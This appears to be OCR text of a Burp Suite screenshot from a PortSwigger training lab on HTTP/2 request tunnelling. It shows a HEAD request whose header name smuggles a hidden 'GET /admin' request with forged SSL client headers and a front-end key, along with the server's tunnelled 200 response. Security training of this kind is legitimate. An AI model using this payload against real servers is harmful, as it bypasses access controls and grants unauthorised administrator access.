 Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see
full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-SSL-VERIFIED: 1X-SSL-
CLIENT-CN: administratorX-FRONTEND-KEY: 3794898935324465
Body
1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=MbJQbr6i0Uvux16klLydAZzkY41dXCwq; Secure; HttpOnly; SameSite=None
4 Content-Length: 3247
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 200 OK
8 Content-Type: text/html; charset=utf-8
9 Cache-Control: no-cache
10 Set-Cookie: session=XQEebJk94yBvixPuscEJs1lBVOXlpNkh; Secure; HttpOnly; SameSite=None
11 X-Frame-Options: SAMEORIGIN
12 Keep-Alive: timeout=0
13 Content-Length: 3189
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
19 <link href=/resources/css/labs.css rel=stylesheet>
20 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>
21 </head>
22 <body>
23 <script src="/resources/labheader/js/labHeader.js">
</script>
24 <div id="academyLabHeader">
25 <section class='academyLabBanner'>
26 <div class=container>
27 <div class=logo>
</div>
28 <div class=title-container>
29 <h2>
Bypassing access controls via HTTP/2 request tunnelling
</h2>
30 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/request-tun
nelling/lab-request-smuggling-h2-bypass-access-controls-via-request-tunnell
ing'>
31 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
32 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
33 <g>
34 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
35 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method HEAD
Path /login
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 7
Name Value
:scheme https
:method HEAD
:path /login
:authority 0ab400f0031f93...
foo: barGET /ad... xyz
cookie session=kFhvpG...
content-length 0
Response headers 4
Inspector
Notes